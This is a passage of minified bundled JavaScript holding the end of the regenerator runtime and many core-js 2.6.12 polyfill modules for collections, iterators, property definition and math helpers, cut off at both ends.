i("end");if(u.tryLoc<=this.prev){var c=e.call(u,"catchLoc"),s=e.call(u,"finallyLoc");if(c&&s){if(this.prev<u.catchLoc)return i(u.catchLoc,!0);if(this.prev<u.finallyLoc)return i(u.finallyLoc)}else if(c){if(this.prev<u.catchLoc)return i(u.catchLoc,!0)}else{if(!s)throw new Error("try statement without catch or finally");if(this.prev<u.finallyLoc)return i(u.finallyLoc)}}}},abrupt:function(t,r){for(var n=this.tryEntries.length-1;n>=0;--n){var i=this.tryEntries[n];if(i.tryLoc<=this.prev&&e.call(i,"finallyLoc")&&this.prev<i.finallyLoc){var o=i;break}}o&&("break"===t||"continue"===t)&&o.tryLoc<=r&&r<=o.finallyLoc&&(o=null);var u=o?o.completion:{};return u.type=t,u.arg=r,o?(this.method="next",this.next=o.finallyLoc,y):this.complete(u)},complete:function(t,r){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&r&&(this.next=r),y},finish:function(t){for(var r=this.tryEntries.length-1;r>=0;--r){var n=this.tryEntries[r];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),A(n),y}},catch:function(t){for(var r=this.tryEntries.length-1;r>=0;--r){var n=this.tryEntries[r];if(n.tryLoc===t){var e=n.completion;if("throw"===e.type){var i=e.arg;A(n)}return i}}throw new Error("illegal catch attempt")},delegateYield:function(t,n,e){return this.delegate={iterator:I(t),resultName:n,nextLoc:e},"next"===this.method&&(this.arg=r),y}},t}(t.exports);try{regeneratorRuntime=r}catch(t){"object"==typeof globalThis?globalThis.regeneratorRuntime=r:Function("r","regeneratorRuntime = r")(r)}},2419:(t,r,n)=>{n(9650),n(935),n(6064),n(7067),n(2642),n(3e3),n(8647),n(1895),n(8236),n(3822),n(5572),n(9318),n(5032),n(9073),n(1430),n(8451),n(8132),n(7482),n(5049),n(489),n(5502),n(571),n(6108),n(4509),n(7727),n(6701),n(4419),n(1933),n(3157),n(9497),n(4104),n(210),n(6576),n(4437),n(8050),n(6648),n(5771),n(2392),n(2335),n(4896),n(4521),n(9147),n(1318),n(4352),n(5327),n(7509),n(5909),n(9584),n(345),n(9134),n(7901),n(6592),n(2220),n(3483),n(957),n(2975),n(2405),n(7224),n(8872),n(4894),n(177),n(7360),n(9011),n(4591),n(7334),n(7083),n(9213),n(8437),n(9839),n(6549),n(2818),n(8543),n(3559),n(4153),n(3292),n(2346),n(9429),n(7849),n(8951),n(7899),n(3863),n(4570),n(6511),n(5853),n(7075),n(3504),n(4913),n(9813),n(8892),n(8888),n(1449),n(7874),n(4609),n(3706),n(9620),n(7762),n(5144),n(5369),n(6209),n(5165),n(8301),n(4116),n(8604),n(9638),n(4040),n(8305),n(4701),n(341),n(6517),n(3386),n(1632),n(9397),n(8163),n(5706),n(660),n(8699),n(4702),n(333),n(1220),n(2087),n(8066),n(8537),n(7925),n(2490),n(7103),n(2586),n(2552),n(4376),n(5153),n(1879),n(2650),n(1104),n(1883),n(5433),n(5e3),n(5932),n(5443),n(6316),t.exports=n(6094)},5777:(t,r,n)=>{n(9766),t.exports=n(6094).Array.flatMap},8128:(t,r,n)=>{n(9087),t.exports=n(6094).Array.includes},1243:(t,r,n)=>{n(7146),t.exports=n(6094).Object.entries},4897:(t,r,n)=>{n(4614),t.exports=n(6094).Object.getOwnPropertyDescriptors},4925:(t,r,n)=>{n(7594),t.exports=n(6094).Object.values},8978:(t,r,n)=>{"use strict";n(6517),n(8583),t.exports=n(6094).Promise.finally},5240:(t,r,n)=>{n(5693),t.exports=n(6094).String.padEnd},2681:(t,r,n)=>{n(5380),t.exports=n(6094).String.padStart},6073:(t,r,n)=>{n(521),t.exports=n(6094).String.trimRight},1368:(t,r,n)=>{n(62),t.exports=n(6094).String.trimLeft},7739:(t,r,n)=>{n(2820),t.exports=n(7960).f("asyncIterator")},5104:(t,r,n)=>{n(1124),t.exports=n(6438).global},5219:t=>{t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},812:(t,r,n)=>{var e=n(4401);t.exports=function(t){if(!e(t))throw TypeError(t+" is not an object!");return t}},6438:t=>{var r=t.exports={version:"2.6.12"};"number"==typeof __e&&(__e=r)},8852:(t,r,n)=>{var e=n(5219);t.exports=function(t,r,n){if(e(t),void 0===r)return t;switch(n){case 1:return function(n){return t.call(r,n)};case 2:return function(n,e){return t.call(r,n,e)};case 3:return function(n,e,i){return t.call(r,n,e,i)}}return function(){return t.apply(r,arguments)}}},8219:(t,r,n)=>{t.exports=!n(1984)((function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}))},3802:(t,r,n)=>{var e=n(4401),i=n(6670).document,o=e(i)&&e(i.createElement);t.exports=function(t){return o?i.createElement(t):{}}},8535:(t,r,n)=>{var e=n(6670),i=n(6438),o=n(8852),u=n(2677),a=n(5509),c="prototype",s=function(t,r,n){var f,l,h,v=t&s.F,p=t&s.G,g=t&s.S,y=t&s.P,d=t&s.B,x=t&s.W,b=p?i:i[r]||(i[r]={}),m=b[c],w=p?e:g?e[r]:(e[r]||{})[c];for(f in p&&(n=r),n)(l=!v&&w&&void 0!==w[f])&&a(b,f)||(h=l?w[f]:n[f],b[f]=p&&"function"!=typeof w[f]?n[f]:d&&l?o(h,e):x&&w[f]==h?function(t){var r=function(r,n,e){if(this instanceof t){switch(arguments.length){case 0:return new t;case 1:return new t(r);case 2:return new t(r,n)}return new t(r,n,e)}return t.apply(this,arguments)};return r[c]=t[c],r}(h):y&&"function"==typeof h?o(Function.call,h):h,y&&((b.virtual||(b.virtual={}))[f]=h,t&s.R&&m&&!m[f]&&u(m,f,h)))};s.F=1,s.G=2,s.S=4,s.P=8,s.B=16,s.W=32,s.U=64,s.R=128,t.exports=s},1984:t=>{t.exports=function(t){try{return!!t()}catch(t){return!0}}},6670:t=>{var r=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=r)},5509:t=>{var r={}.hasOwnProperty;t.exports=function(t,n){return r.call(t,n)}},2677:(t,r,n)=>{var e=n(8423),i=n(6260);t.exports=n(8219)?function(t,r,n){return e.f(t,r,i(1,n))}:function(t,r,n){return t[r]=n,t}},2484:(t,r,n)=>{t.exports=!n(8219)&&!n(1984)((function(){return 7!=Object.defineProperty(n(3802)("div"),"a",{get:function(){return 7}}).a}))},4401:t=>{t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},8423:(t,r,n)=>{var e=n(812),i=n(2484),o=n(752),u=Object.defineProperty;r.f=n(8219)?Object.defineProperty:function(t,r,n){if(e(t),r=o(r,!0),e(n),i)try{return u(t,r,n)}catch(t){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(t[r]=n.value),t}},6260:t=>{t.exports=function(t,r){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:r}}},752:(t,r,n)=>{var e=n(4401);t.exports=function(t,r){if(!e(t))return t;var n,i;if(r&&"function"==typeof(n=t.toString)&&!e(i=n.call(t)))return i;if("function"==typeof(n=t.valueOf)&&!e(i=n.call(t)))return i;if(!r&&"function"==typeof(n=t.toString)&&!e(i=n.call(t)))return i;throw TypeError("Can't convert object to primitive value")}},1124:(t,r,n)=>{var e=n(8535);e(e.G,{global:n(6670)})},3387:t=>{t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},5122:(t,r,n)=>{var e=n(5089);t.exports=function(t,r){if("number"!=typeof t&&"Number"!=e(t))throw TypeError(r);return+t}},8184:(t,r,n)=>{var e=n(7574)("unscopables"),i=Array.prototype;null==i[e]&&n(3341)(i,e,{}),t.exports=function(t){i[e][t]=!0}},8828:(t,r,n)=>{"use strict";var e=n(1212)(!0);t.exports=function(t,r,n){return r+(n?e(t,r).length:1)}},6440:t=>{t.exports=function(t,r,n,e){if(!(t instanceof r)||void 0!==e&&e in t)throw TypeError(n+": incorrect invocation!");return t}},4228:(t,r,n)=>{var e=n(3305);t.exports=function(t){if(!e(t))throw TypeError(t+" is not an object!");return t}},4438:(t,r,n)=>{"use strict";var e=n(8270),i=n(157),o=n(1485);t.exports=[].copyWithin||function(t,r){var n=e(this),u=o(n.length),a=i(t,u),c=i(r,u),s=arguments.length>2?arguments[2]:void 0,f=Math.min((void 0===s?u:i(s,u))-c,u-a),l=1;for(c<a&&a<c+f&&(l=-1,c+=f-1,a+=f-1);f-- >0;)c in n?n[a]=n[c]:delete n[a],a+=l,c+=l;return n}},5564:(t,r,n)=>{"use strict";var e=n(8270),i=n(157),o=n(1485);t.exports=function(t){for(var r=e(this),n=o(r.length),u=arguments.length,a=i(u>1?arguments[1]:void 0,n),c=u>2?arguments[2]:void 0,s=void 0===c?n:i(c,n);s>a;)r[a++]=t;return r}},1464:(t,r,n)=>{var e=n(7221),i=n(1485),o=n(157);t.exports=function(t){return function(r,n,u){var a,c=e(r),s=i(c.length),f=o(u,s);if(t&&n!=n){for(;s>f;)if((a=c[f++])!=a)return!0}else for(;s>f;f++)if((t||f in c)&&c[f]===n)return t||f||0;return!t&&-1}}},6179:(t,r,n)=>{var e=n(5052),i=n(1249),o=n(8270),u=n(1485),a=n(3191);t.exports=function(t,r){var n=1==t,c=2==t,s=3==t,f=4==t,l=6==t,h=5==t||l,v=r||a;return function(r,a,p){for(var g,y,d=o(r),x=i(d),b=e(a,p,3),m=u(x.length),w=0,S=n?v(r,m):c?v(r,0):void 0;m>w;w++)if((h||w in x)&&(y=b(g=x[w],w,d),t))if(n)S[w]=y;else if(y)switch(t){case 3:return!0;case 5:return g;case 6:return w;case 2:S.push(g)}else if(f)return!1;return l?-1:s||f?f:S}}},6543:(t,r,n)=>{var e=n(3387),i=n(8270),o=n(1249),u=n(1485);t.exports=function(t,r,n,a,c){e(r);var s=i(t),f=o(s),l=u(s.length),h=c?l-1:0,v=c?-1:1;if(n<2)for(;;){if(h in f){a=f[h],h+=v;break}if(h+=v,c?h<0:l<=h)throw TypeError("Reduce of empty array with no initial value")}for(;c?h>=0:l>h;h+=v)h in f&&(a=r(a,f[h],h,s));return a}},3606:(t,r,n)=>{var e=n(3305),i=n(7981),o=n(7574)("species");t.exports=function(t){var r;return i(t)&&("function"!=typeof(r=t.constructor)||r!==Array&&!i(r.prototype)||(r=void 0),e(r)&&null===(r=r[o])&&(r=void 0)),void 0===r?Array:r}},3191:(t,r,n)=>{var e=n(3606);t.exports=function(t,r){return new(e(t))(r)}},5538:(t,r,n)=>{"use strict";var e=n(3387),i=n(3305),o=n(4877),u=[].slice,a={};t.exports=Function.bind||function(t){var r=e(this),n=u.call(arguments,1),c=function(){var e=n.concat(u.call(arguments));return this instanceof c?function(t,r,n){if(!(r in a)){for(var e=[],i=0;i<r;i++)e[i]="a["+i+"]";a[r]=Function("F,a","return new F("+e.join(",")+")")}return a[r](t,n)}(r,e.length,e):o(r,e,t)};return i(r.prototype)&&(c.prototype=r.prototype),c}},4848:(t,r,n)=>{var e=n(5089),i=n(7574)("toStringTag"),o="Arguments"==e(function(){return arguments}());t.exports=function(t){var r,n,u;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=function(t,r){try{return t[r]}catch(t){}}(r=Object(t),i))?n:o?e(r):"Object"==(u=e(r))&&"function"==typeof r.callee?"Arguments":u}},5089:t=>{var r={}.toString;t.exports=function(t){return r.call(t).slice(8,-1)}},6197:(t,r,n)=>{"use strict";var e=n(7967).f,i=n(4719),o=n(6065),u=n(5052),a=n(6440),c=n(8790),s=n(8175),f=n(4970),l=n(5762),h=n(1763),v=n(2988).fastKey,p=n(2888),g=h?"_s":"size",y=function(t,r){var n,e=v(r);if("F"!==e)return t._i[e];for(n=t._f;n;n=n.n)if(n.k==r)return n};t.exports={getConstructor:function(t,r,n,s){var f=t((function(t,e){a(t,f,r,"_i"),t._t=r,t._i=i(null),t._f=void 0,t._l=void 0,t[g]=0,null!=e&&c(e,n,t[s],t)}));return o(f.prototype,{clear:function(){for(var t=p(this,r),n=t._i,e=t._f;e;e=e.n)e.r=!0,e.p&&(e.p=e.p.n=void 0),delete n[e.i];t._f=t._l=void 0,t[g]=0},delete:function(t){var n=p(this,r),e=y(n,t);if(e){var i=e.n,o=e.p;delete n._i[e.i],e.r=!0,o&&(o.n=i),i&&(i.p=o),n._f==e&&(n._f=i),n._l==e&&(n._l=o),n[g]--}return!!e},forEach:function(t){p(this,r);for(var n,e=u(t,arguments.length>1?arguments[1]:void 0,3);n=n?n.n:this._f;)for(e(n.v,n.k,this);n&&n.r;)n=n.p},has:function(t){return!!y(p(this,r),t)}}),h&&e(f.prototype,"size",{get:function(){return p(this,r)[g]}}),f},def:function(t,r,n){var e,i,o=y(t,r);return o?o.v=n:(t._l=o={i:i=v(r,!0),k:r,v:n,p:e=t._l,n:void 0,r:!1},t._f||(t._f=o),e&&(e.n=o),t[g]++,"F"!==i&&(t._i[i]=o)),t},getEntry:y,setStrong:function(t,r,n){s(t,r,(function(t,n){this._t=p(t,r),this._k=n,this._l=void 0}),(function(){for(var t=this,r=t._k,n=t._l;n&&n.r;)n=n.p;return t._t&&(t._l=n=n?n.n:t._t._f)?f(0,"keys"==r?n.k:"values"==r?n.v:[n.k,n.v]):(t._t=void 0,f(1))}),n?"entries":"values",!n,!0),l(r)}}},9882:(t,r,n)=>{"use strict";var e=n(6065),i=n(2988).getWeak,o=n(4228),u=n(3305),a=n(6440),c=n(8790),s=n(6179),f=n(7917),l=n(2888),h=s(5),v=s(6),p=0,g=function(t){return t._l||(t._l=new y)},y=function(){this.a=[]},d=function(t,r){return h(t.a,(function(t){return t[0]===r}))};y.prototype={get:function(t){var r=d(this,t);if(r)return r[1]},has:function(t){return!!d(this,t)},set:function(t,r){var n=d(this,t);n?n[1]=r:this.a.push([t,r])},delete:function(t){var r=v(this.a,(function(r){return r[0]===t}));return~r&&this.a.splice(r,1),!!~r}},t.exports={getConstructor:function(t,r,n,o){var s=t((function(t,e){a(t,s,r,"_i"),t._t=r,t._i=p++,t._l=void 0,null!=e&&c(e,n,t[o],t)}));return e(s.prototype,{delete:function(t){if(!u(t))return!1;var n=i(t);return!0===n?g(l(this,r)).delete(t):n&&f(n,this._i)&&delete n[this._i]},has:function(t){if(!u(t))return!1;var n=i(t);return!0===n?g(l(this,r)).has(t):n&&f(n,this._i)}}),s},def:function(t,r,n){var e=i(o(r),!0);return!0===e?g(t).set(r,n):e[t._i]=n,t},ufstore:g}},8933:(t,r,n)=>{"use strict";var e=n(7526),i=n(2127),o=n(8859),u=n(6065),a=n(2988),c=n(8790),s=n(6440),f=n(3305),l=n(9448),h=n(8931),v=n(3844),p=n(8880);t.exports=function(t,r,n,g,y,d){var x=e[t],b=x,m=y?"set":"add",w=b&&b.prototype,S={},_=function(t){var r=w[t];o(w,t,"delete"==t||"has"==t?function(t){return!(d&&!f(t))&&r.call(this,0===t?0:t)}:"get"==t?function(t){return d&&!f(t)?void 0:r.call(this,0===t?0:t)}:"add"==t?function(t){return r.call(this,0===t?0:t),this}:function(t,n){return r.call(this,0===t?0:t,n),this})};if("function"==typeof b&&(d||w.forEach&&!l((function(){(new b).entries().next()})))){var E=new b,O=E[m](d?{}:-0,1)!=E,F=l((function(){E.has(1)})),P=h((function(t){new b(t)})),M=!d&&l((function(){for(var t=new b,r=5;r--;)t[m](r,r);return!t.has(-0)}));P||((b=r((function(r,n){s(r,b,t);var e=p(new x,r,b);return null!=n&&c(n,y,e[m],e),e}))).prototype=w,w.constructor=b),(F||M)&&(_("delete"),_("has"),y&&_("get")),(M||O)&&_(m),d&&w.clear&&delete w.clear}else b=g.getConstructor(r,t,y,m),u(b.prototype,n),a.NEED=!0;return v(b,t),S[t]=b,i(i.G+i.W+i.F*(b!=x),S),d||g.setStrong(b,t,y),b}},6094:t=>{var r=t.exports={version:"2.6.12"};"number"==typeof __e&&(__e=r)},7227:(t,r,n)=>{"use strict";var e=n(7967),i=n(1996);t.exports=function(t,r,n){r in t?e.f(t,r,i(0,n)):t[r]=n}},5052:(t,r,n)=>{var e=n(3387);t.exports=function(t,r,n){if(e(t),void 0===r)return t;switch(n){case 1:return function(n){return t.call(r,n)};case 2:return function(n,e){return t.call(r,n,e)};case 3:return function(n,e,i){return t.call(r,n,e,i)}}return function(){return t.apply(r,arguments)}}},5385:(t,r,n)=>{"use strict";var e=n(9448),i=Date.prototype.getTime,o=Date.prototype.toISOString,u=function(t){return t>9?t:"0"+t};t.exports=e((function(){return"0385-07-25T07:06:39.999Z"!=o.call(new Date(-50000000000001))}))||!e((function(){o.call(new Date(NaN))}))?function(){if(!isFinite(i.call(this)))throw RangeError("Invalid time value");var t=this,r=t.getUTCFullYear(),n=t.getUTCMilliseconds(),e=r<0?"-":r>9999?"+":"";return e+("00000"+Math.abs(r)).slice(e?-6:-4)+"-"+u(t.getUTCMonth()+1)+"-"+u(t.getUTCDate())+"T"+u(t.getUTCHours())+":"+u(t.getUTCMinutes())+":"+u(t.getUTCSeconds())+"."+(n>99?n:"0"+u(n))+"Z"}:o},107:(t,r,n)=>{"use strict";var e=n(4228),i=n(3048),o="number";t.exports=function(t){if("string"!==t&&t!==o&&"default"!==t)throw TypeError("Incorrect hint");return i(e(this),t!=o)}},3344:t=>{t.exports=function(t){if(null==t)throw TypeError("Can't call method on  "+t);return t}},1763:(t,r,n)=>{t.exports=!n(9448)((function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}))},6034:(t,r,n)=>{var e=n(3305),i=n(7526).document,o=e(i)&&e(i.createElement);t.exports=function(t){return o?i.createElement(t):{}}},6140:t=>{t.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},5969:(t,r,n)=>{var e=n(1311),i=n(1060),o=n(8449);t.exports=function(t){var r=e(t),n=i.f;if(n)for(var u,a=n(t),c=o.f,s=0;a.length>s;)c.call(t,u=a[s++])&&r.push(u);return r}},2127:(t,r,n)=>{var e=n(7526),i=n(6094),o=n(3341),u=n(8859),a=n(5052),c="prototype",s=function(t,r,n){var f,l,h,v,p=t&s.F,g=t&s.G,y=t&s.S,d=t&s.P,x=t&s.B,b=g?e:y?e[r]||(e[r]={}):(e[r]||{})[c],m=g?i:i[r]||(i[r]={}),w=m[c]||(m[c]={});for(f in g&&(n=r),n)h=((l=!p&&b&&void 0!==b[f])?b:n)[f],v=x&&l?a(h,e):d&&"function"==typeof h?a(Function.call,h):h,b&&u(b,f,h,t&s.U),m[f]!=h&&o(m,f,v),d&&w[f]!=h&&(w[f]=h)};e.core=i,s.F=1,s.G=2,s.S=4,s.P=8,s.B=16,s.W=32,s.U=64,s.R=128,t.exports=s},5203:(t,r,n)=>{var e=n(7574)("match");t.exports=function(t){var r=/./;try{"/./"[t](r)}catch(n){try{return r[e]=!1,!"/./"[t](r)}catch(t){}}return!0}},9448:t=>{t.exports=function(t){try{return!!t()}catch(t){return!0}}},9228:(t,r,n)=>{"use strict";n(4116);var e=n(8859),i=n(3341),o=n(9448),u=n(3344),a=n(7574),c=n(9600),s=a("species"),f=!o((function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")})),l=function(){var t=/(?:)/,r=t.exec;t.exec=function(){return r.apply(this,arguments)};var n="ab".split(t);return 2===n.length&&"a"===n[0]&&"b"===n[1]}();t.exports=function(t,r,n){var h=a(t),v=!o((function(){var r={};return r[h]=function(){return 7},7!=""[t](r)})),p=v?!o((function(){var r=!1,n=/a/;return n.exec=function(){return r=!0,null},"split"===t&&(n.constructor={},n.constructor[s]=function(){return n}),n[h](""),!r})):void 0;if(!v||!p||"replace"===t&&!f||"split"===t&&!l){var g=/./[h],y=n(u,h,""[t],(function(t,r,n,e,i){return r.exec===c?v&&!i?{done:!0,value:g.call(r,n,e)}:{done:!0,value:t.call(n,r,e)}:{done:!1}})),d=y[0],x=y[1];e(String.prototype,t,d),i(RegExp.prototype,h,2==r?function(t,r){return x.call(t,this,r)}:function(t){return x.call(t,this)})}}},1158:(t,r,n)=>{"use strict";var e=n(4228);t.exports=function(){var t=e(this),r="";return t.global&&(r+="g"),t.ignoreCase&&(r+="i"),t.multiline&&(r+="m"),t.unicode&&(r+="u"),t.sticky&&(r+="y"),r}},2322:(t,r,n)=>{"use strict";var e=n(7981),i=n(3305),o=n(1485),u=n(5052),a=n(7574)("isConcatSpreadable");t.exports=function t(r,n,c,s,f,l,h,v){for(var p,g,y=f,d=0,x=!!h&&u(h,v,3);d<s;){if(d in c){if(p=x?x(c[d],d,n):c[d],g=!1,i(p)&&(g=void 0!==(g=p[a])?!!g:e(p)),g&&l>0)y=t(r,n,p,o(p.length),y,l-1)-1;else{if(y>=9007199254740991)throw TypeError();r[y]=p}y++}d++}return y}},8790:(t,r,n)=>{var e=n(5052),i=n(7368),o=n(1508),u=n(4228),a=n(1485),c=n(762),s={},f={},l=t.exports=function(t,r,n,l,h){var v,p,g,y,d=h?function(){return t}:c(t),x=e(n,l,r?2:1),b=0;if("function"!=typeof d)throw TypeError(t+" is not iterable!");if(o(d)){for(v=a(t.length);v>b;b++)if((y=r?x(u(p=t[b])[0],p[1]):x(t[b]))===s||y===f)return y}else for(g=d.call(t);!(p=g.next()).done;)if((y=i(g,x,p.value,r))===s||y===f)return y};l.BREAK=s,l.RETURN=f},9461:(t,r,n)=>{t.exports=n(4556)("native-function-to-string",Function.toString)},7526:t=>{var r=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=r)},7917:t=>{var r={}.hasOwnProperty;t.exports=function(t,n){return r.call(t,n)}},3341:(t,r,n)=>{var e=n(7967),i=n(1996);t.exports=n(1763)?function(t,r,n){return e.f(t,r,i(1,n))}:function(t,r,n){return t[r]=n,t}},1308:(t,r,n)=>{var e=n(7526).document;t.exports=e&&e.documentElement},2956:(t,r,n)=>{t.exports=!n(1763)&&!n(9448)((function(){return 7!=Object.defineProperty(n(6034)("div"),"a",{get:function(){return 7}}).a}))},8880:(t,r,n)=>{var e=n(3305),i=n(5170).set;t.exports=function(t,r,n){var o,u=r.constructor;return u!==n&&"function"==typeof u&&(o=u.prototype)!==n.prototype&&e(o)&&i&&i(t,o),t}},4877:t=>{t.exports=function(t,r,n){var e=void 0===n;switch(r.length){case 0:return e?t():t.call(n);case 1:return e?t(r[0]):t.call(n,r[0]);case 2:return e?t(r[0],r[1]):t.call(n,r[0],r[1]);case 3:return e?t(r[0],r[1],r[2]):t.call(n,r[0],r[1],r[2]);case 4:return e?t(r[0],r[1],r[2],r[3]):t.call(n,r[0],r[1],r[2],r[3])}return t.apply(n,r)}},1249:(t,r,n)=>{var e=n(5089);t.exports=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==e(t)?t.split(""):Object(t)}},1508:(t,r,n)=>{var e=n(906),i=n(7574)("iterator"),o=Array.prototype;t.exports=function(t){return void 0!==t&&(e.Array===t||o[i]===t)}},7981:(t,r,n)=>{var e=n(5089);t.exports=Array.isArray||function(t){return"Array"==e(t)}},3842:(t,r,n)=>{var e=n(3305),i=Math.floor;t.exports=function(t){return!e(t)&&isFinite(t)&&i(t)===t}},3305:t=>{t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},5411:(t,r,n)=>{var e=n(3305),i=n(5089),o=n(7574)("match");t.exports=function(t){var r;return e(t)&&(void 0!==(r=t[o])?!!r:"RegExp"==i(t))}},7368:(t,r,n)=>{var e=n(4228);t.exports=function(t,r,n,i){try{return i?r(e(n)[0],n[1]):r(n)}catch(r){var o=t.return;throw void 0!==o&&e(o.call(t)),r}}},6032:(t,r,n)=>{"use strict";var e=n(4719),i=n(1996),o=n(3844),u={};n(3341)(u,n(7574)("iterator"),(function(){return this})),t.exports=function(t,r,n){t.prototype=e(u,{next:i(1,n)}),o(t,r+" Iterator")}},8175:(t,r,n)=>{"use strict";var e=n(2750),i=n(2127),o=n(8859),u=n(3341),a=n(906),c=n(6032),s=n(3844),f=n(627),l=n(7574)("iterator"),h=!([].keys&&"next"in[].keys()),v="keys",p="values",g=function(){return this};t.exports=function(t,r,n,y,d,x,b){c(n,r,y);var m,w,S,_=function(t){if(!h&&t in P)return P[t];switch(t){case v:case p:return function(){return new n(this,t)}}return function(){return new n(this,t)}},E=r+" Iterator",O=d==p,F=!1,P=t.prototype,M=P[l]||P["@@iterator"]||d&&P[d],A=M||_(d),j=d?O?_("entries"):A:void 0,I="Array"==r&&P.entries||M;if(I&&(S=f(I.call(new t)))!==Object.prototype&&S.next&&(s(S,E,!0),e||"function"==typeof S[l]||u(S,l,g)),O&&M&&M.name!==p&&(F=!0,A=function(){return M.call(this)}),e&&!b||!h&&!F&&P[l]||u(P,l,A),a[r]=A,a[E]=g,d)if(m={values:O?A:_(p),keys:x?A:_(v),entries:j},b)for(w in m)w in P||o(P,w,m[w]);else i(i.P+i.F*(h||F),r,m);return m}},8931:(t,r,n)=>{var e=n(7574)("iterator"),i=!1;try{var o=[7][e]();o.return=function(){i=!0},Array.from(o,(function(){throw 2}))}catch(t){}t.exports=function(t,r){if(!r&&!i)return!1;var n=!1;try{var o=[7],u=o[e]();u.next=function(){return{done:n=!0}},o[e]=function(){return u},t(o)}catch(t){}return n}},4970:t=>{t.exports=function(t,r){return{value:r,done:!!t}}},906:t=>{t.exports={}},2750:t=>{t.exports=!1},5551:t=>{var r=Math.expm1;t.exports=!r||r(10)>22025.465794806718||r(10)<22025.465794806718||-2e-17!=r(-2e-17)?function(t){return 0==(t=+t)?t:t>-1e-6&&t<1e-6?t+t*t/2:Math.exp(t)-1}:r},2122:(t,r,n)=>{var e=n(3733),i=Math.pow,o=i(2,-52),u=i(2,-23),a=i(2,127)*(2-u),c=i(2,-126);t.exports=Math.fround||function(t){var r,n,i=Math.abs(t),s=e(t);return i<c?s*(i/c/u+1/o-1/o)*c*u:(n=(r=(1+u/o)*i)-(r-i))>a||n!=n?s*(1/0):s*n}},1473:t=>{t.exports=Math.log1p||function(t){return(t=+t)>-1e-8&&t<1e-8?t-t*t/2:Math.log(1+t)}},3733:t=>{t.exports=Math.sign||function(t){return 0==(t=+t)||t!=t?t:t<0?-1:1}},2988:(t,r,n)=>{var e=n(4415)("meta"),i=n(3305),o=n(7917),u=n(7967).f,a=0,c=Object.isExtensible||function(){return!0},s=!n(9448)((function(){return c(Object.preventExtensions({}))})),f=function(t){u(t,e,{value:{i:"O"+ ++a,w:{}}})},l=t.exports={KEY:e,NEED:!1,fastKey:function(t,r){if(!i(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!o(t,e)){if(!c(t))return"F";if(!r)return"E";f(t)}return t[e].i},getWeak:function(t,r){if(!o(t,e)){if(!c(t))return!0;if(!r)return!1;f(t)}return t[e].w},onFreeze:function(t){return s&&l.NEED&&c(t)&&!o(t,e)&&f(t),t}}},1384:(t,r,n)=>{var e=n(7526),i=n(2780).set,o=e.MutationObserver||e.WebKitMutationObserver,u=e.process,a=e.Promise,c="process"==n(5089)(u);t.exports=function(){var t,r,n,s=function(){var e,i;for(c&&(e=u.domain)&&e.exit();t;){i=t.fn,t=t.next;try{i()}catch(e){throw t?n():r=void 0,e}}r=void 0,e&&e.enter()};if(c)n=function(){u.nextTick(s)};else if(!o||e.navigator&&e.navigator.standalone)if(a&&a.resolve){var f=a.resolve(void 0);n=function(){f.then(s)}}else n=function(){i.call(e,s)};else{var l=!0,h=document.createTextNode("");new o(s).observe(h,{characterData:!0}),n=function(){h.data=l=!l}}return function(e){var i={fn:e,next:void 0};r&&(r.next=i),t||(t=i,n()),r=i}}},4258:(t,r,n)=>{"use strict";var e=n(3387);function i(t){var r,n;this.promise=new t((function(t,e){if(void 0!==r||void 0!==n)throw TypeError("Bad Promise constructor");r=t,n=e})),this.resolve=e(r),this.reject=e(n)}t.exports.f=function(t){return new i(t)}},8206:(t,r,n)=>{"use strict";var e=n(1763),i=n(1311),o=n(1060),u=n(8449),a=n(8270),c=n(1249),s=Object.assign;t.exports=!s||n(9448)((function(){var t={},r={},n=Symbol(),e="abcdefghijklmnopqrst";return t[n]=7,e.split("").forEach((function(t){r[t]=t})),7!=s({},t)[n]||Object.keys(s({},r)).join("")!=e}))?function(t,r){for(var n=a(t),s=arguments.length,f=1,l=o.f,h=u.f;s>f;)for(var v,p=c(arguments[f++]),g=l?i(p).concat(l(p)):i(p),y=g.length,d=0;y>d;)v=g[d++],e&&!h.call(p,v)||(n[v]=p[v]);return n}:s},4719:(t,r,n)=>{var e=n(4228),i=n(1626),o=n(6140),u=n(766)("IE_PROTO"),a=function(){},c="prototype",s=function(){var t,r=n(6034)("iframe"),e=o.length;for(r.style.display="none",n(1308).appendChild(r),r.src="javascript:",(t=r.contentWindow.document).open(),t.write("<script>document.F=Object<\/script>"),t.close(),s=t.F;e--;)delete s[c][o[e]];return s()};t.exports=Object.create||function(t,r){var n;return null!==t?(a[c]=e(t),n=new a,a[c]=null,n[u]=t):n=s(),void 0===r?n:i(n,r)}},7967:(t,r,n)=>{var e=n(4228),i=n(2956),o=n(3048),u=Object.defineProperty;r.f=n(1763)?Object.defineProperty:function(t,r,n){if(e(t),r=o(r,!0),e(n),i)try{return u(t,r,n)}catch(t){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(t[r]=n.value),t}},1626:(t,r,n)=>{var e=n(7967),i=n(4228),o=n(1311);t.exports=n(1763)?Object.defineProperties:function(t,r){i(t);for(var n,u=o(r),a=u.length,c=0;a>c;)e.f(t,n=u[c++],r[n]);return t}},8641:(t,r,n)=>{var 